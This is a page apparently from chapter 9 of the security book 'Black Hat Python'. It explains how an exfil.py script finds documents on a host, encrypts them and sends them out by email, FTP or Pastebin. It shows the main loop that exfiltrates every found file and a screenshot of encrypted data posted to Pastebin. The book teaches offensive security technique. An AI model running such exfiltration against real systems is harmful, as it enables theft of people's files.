 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
We pass the exfiltrate function the path to a document and the method
of exfiltration we want to use ❶. When the method involves a file transfer
(transmit or plain_ftp), we need to provide an actual file, not an encoded
string. In that case, we read the file in from its source, encrypt the contents,
and write a new file into a temporary directory ❷. We call the EXFIL diction-
ary to dispatch the corresponding method, passing in the new encrypted
document path to exfiltrate the file ❸ and then remove the file from the
temporary directory.
For the other methods, we don’t need to write a new file; instead, we
need only to read the file to be exfiltrated ❹, encrypt its contents, and call
the EXFIL dictionary to email or paste the encrypted information ❺.
In the main block, we iterate over all of the found documents. As a test,
we exfiltrate them via the plain_paste method, although you can choose any
of the six functions we defined:
if __name__ == '__main__':
    for fpath in find_docs():
        exfiltrate(fpath, 'plain_paste')
Kicking the Tires
There are a lot of moving parts to this code, but the tool is quite easy to use.
Simply run your exfil.py script from a host and wait for it to indicate that it
has successfully exfiltrated files via email, FTP, or Pastebin.
If you left Internet Explorer visible while running the paste_exfile.
ie_paste function, you should have been able to watch the whole process.
After it’s complete, you should be able to browse to your Pastebin page and
see something like Figure 9-1.
https://pastebin.com/vQezt62F Search 3 3
oscp Google News memeorandum The Week shodan useful bhp
PASTEBIN + paste tiarno
FREE
topo_post.pdf SHARE
TIARNO JUL 28TH, 2020 6 NEVER TWEET
text 407.37 KB raw download clone embed report print edit delete
1. b/ezYheWcRtlxWbrHhsEuMObRwxOsB5UBTSUqg0EPHwnmkH18/SkdWRozE+P5w0PDQmVC2P0aUtF
2. tXAHqlbpHasDz5iLcSk/K+rjyyeuvCM/ms+RUkkXwM9nsVhM6BND7wWCK06urCqodFjS1vVSOVmg
3. KN2oTxjpr5RAeci4RW84vwRcPCRvuLbwEm86ZdJ9Bgi5oFXxVXI4R4H4KXPkSTWSg7Lo4tu6Y9WT
4. imrLzeqxE5haJ6/lqwZXTIojwSlgYWizl2/MRp53ZLnNEB4LayArXd0wt/qPW87tdlCt+NBSD5GU
5. Rg2WI8KUJ6A4RfB28ynKqGUDqHbCH3jLJmbI74c7K2tPsnB8co0ZuG9qm4baHiQYj1FLRQdLN/Pf
6. 875whhClWGUlilhaq3jvLe5AtbsjMLRoXu3wHjecmWzgvruOOkUsJoT3oMOl+xv4XCJlWSkaENk4
Figure 9-1: Exfiltrated and encrypted data on Pastebin
150 Chapter 9